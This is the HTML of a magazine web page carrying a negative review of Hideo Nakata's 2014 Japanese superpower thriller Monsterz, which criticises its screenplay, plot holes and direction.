			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-17324" class="td-post-template-4 post-17324 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-moviereviews category-navqateel category-trailers tag-asian tag-hideo-nakata tag-japanese tag-nav-qateel tag-review tag-ringu tag-satomi-ishihara tag-takayuki-yamada tag-tatsuya-fujiwara tag-thriller tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg 215w, https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Monsterz215"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Monsterz (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Monsterz+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/monsterz-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg&description=Monsterz+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Monsterz+%28Review%29 %0A%0A https://influxmagazine.com/monsterz-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><p><strong>&#8220;I think what saddened me the most about <em>Monsterz</em> was the fact that <em>Ringu</em> director Hideo Nakata, is capable of so much more than this hamfisted mess of a film. Nakata had the opportunity to fix all that was wrong with the original. But instead, spewed out this horribly written, poorly directed, crapfest.&#8221;</strong></p>
<p>by <a href="https://influxmagazine.com/about-us/">Nav Qateel</a></p>
<p>Since birth, a mysterious man (Tatsuya Fujiwara) has had the power to control the minds of others. He uses his power to do bad things, including murder and bank robbery. When he runs into Shuichi Tanaka (Takayuki Yamada), a man who appears to be immune to his mind-control, the killer decides he can&#8217;t allow Shuichi to live. What he doesn&#8217;t realise is that Shuichi was also born with unusual powers.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p><em>Monsterz</em> is a remake of Kim Min-seok’s 2010 South Korean hit <em>Haunters</em>. I haven&#8217;t seen <em>Haunters</em> to know if it was anywhere near as dumb and as poorly written as this disaster. But, based on the reviews I read at the time &#8230; it was. Being a fan of Asian cinema I&#8217;m used to things not making a whole lot of sense much of the time. However, <em>Monsterz</em> takes the cake when it comes to sheer stupidity. The plot holes are also large and in abundance.</p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>Monsterz<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Hideo Nakata</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Tatsuya Fujiwara, Takayuki Yamada, Satomi Ishihara</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
November 2014</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Nav&#8217;s Score: 6/10</strong></span></dd>
<dd></dd>
</dl>
<p>Japanese actor Tatsuya Fujiwara has been in several high-profile movies, with <em>Battle Royal</em> 1 &amp; 2, and the movie versions of the brilliant anime <em>Death Note</em> among his filmography. In fact, it was playing the character of Light Yagami from <em>Death Note</em> that I first remember him. Here, Fujiwara plays a character creatively titled &#8220;man with special powers.&#8221; I labeled him &#8220;Constipation Man&#8221; because of the crazy look he would adopt while using his <em>X-Men</em>-style mind-control power. Similar to Bruce Banner changing into The Hulk when he got pissed, his eyes would change color then he appeared to hold his breath then squeeze real hard. And with this comical look, he would make his victims do his bidding.</p>
<p><em>Monsterz</em> opens on a very young, blindfolded &#8220;man with special powers&#8221; being looked after by his mother. It would appear his mother and he have had to move into a small apartment, away from his father. When the father turns up and tells his wife to come back home but to leave the boy to his fate, &#8220;man with special powers&#8221; removes his blindfold then makes his father twist his head all the way around so it&#8217;s facing the wrong way. This becomes &#8220;man with special powers'&#8221; signature move. &#8220;Man with special powers&#8221; also has a very bad limp. At the beginning of the film we discover the young &#8220;man with special powers&#8221; has a large mark on his foot. When it leaps to the present he&#8217;s wearing a high-tech artificial leg; the type used so the wearer can walk almost perfectly. Not so with &#8220;man with special powers.&#8221; Instead, he drags the leg around as if it were amputated a few hours ago, then the artificial leg nailed to the stump! Why does he now have said artificial appendage? How did he come to have his powers? Those obvious questions and many, many more go unanswered.<br />
*****<br />
The mind-control could be used for a great many things, especially for the criminally inclined. What &#8220;man with special powers&#8221; decides to do with this fantastic gift is occasionally make people rob a bank while he hobbles around outside waiting for the cash to be handed to him. His victims don&#8217;t ever remember what happened to them but they never seem to report it to the police. He also makes large groups of people freeze on the spot so he can wander among them. Oddly, no one ever notices 200 people standing still in the middle of the street. It&#8217;s while &#8220;man with special powers&#8221; is doing this to a random group of people, that he notices the unaffected Shuichi Tanaka (Takayuki Yamada).</p>
<p>Like with almost everything else in <em>Monsterz</em>, how and why Shuichi isn&#8217;t effected by the mind-control, or how he can regenerate his body after horrific and fatal injuries, isn&#8217;t touched upon, leaving us completely ignorant. At one point Shuichi is crushed under a huge concrete block. How he gets out from under it and where he goes to recuperate, remains a complete mystery. One minute he&#8217;s crushed to death, and the next he&#8217;s having lunch with his buddies! By the way, Shuichi&#8217;s overtly gay friend could take up another couple of paragraphs but I&#8217;ll leave it at that.</p>
<p>Most of the film is made up with these two chasing each another. And I lost count of the number of times they could&#8217;ve so easily killed their opposite. Instead, they would give a stupid speech, allowing the other one a chance to escape. This continued right up until the final scene, which was just as dumb as the rest of it. When the cops finally become involved in the hunt for &#8220;man with special powers,&#8221; their actions are beyond belief. The beautiful Satomi Ishihara playing the obligatory eyecandy, was one thing that made this film almost bearable.</p>
<p>Yûsuke Watanabe&#8217;s screenplay was bad by any standards, and surprisingly, he was chosen to write the screenplay for the live action version of <em>Attack on Titan</em>, a much loved anime that has a lot of interest, not only in its native Japan, but around the world. I think what saddened me the most about <em>Monsterz</em> was the fact that <em>Ringu</em> director Hideo Nakata, is capable of so much better than this hamfisted mess of a film. Nakata had the opportunity to fix all that was wrong with the original. But instead, spewed out this horribly written, poorly directed, crapfest. <em>Monsterz</em> is certainly watchable if you&#8217;re into films that are in the &#8220;so bad it&#8217;s good&#8221; category. Otherwise, forget it.</p>
<p><a class="twitter-follow-button" href="https://twitter.com/navqateel" data-show-count="false" target="_blank" rel="noopener">Follow @navqateel</a><br />
<script>// < ![CDATA[
// < ![CDATA[
// < ![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]&gt;</script></p>
<p><iframe src="https://www.youtube.com/embed/iaDE31IctxY" width="720" height="405" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Monsterz+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fmonsterz-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/monsterz-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/12/Monsterz215.jpg&description=Monsterz+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Monsterz+%28Review%29 %0A%0A https://influxmagazine.com/monsterz-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/kikis-delivery-service-review/">Kiki&#8217;s Delivery Service (Review)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/trust-greed-bullets-bourbon-review/">Trust, Greed, Bullets &#038; Bourbon (Review)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17324,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2902";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "968";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" class="td-image-wrap " title="Avatar: Fie and Ash (2026) Review" ><img class="entry-thumb" src="" alt="" title="Avatar: Fie and Ash (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" title="Avatar: Fie and Ash (2026) Review">Avatar: Fie and Ash (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/socal-film-awards-season-21-winners/">Winners of the 21st SoCal Film Awards</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
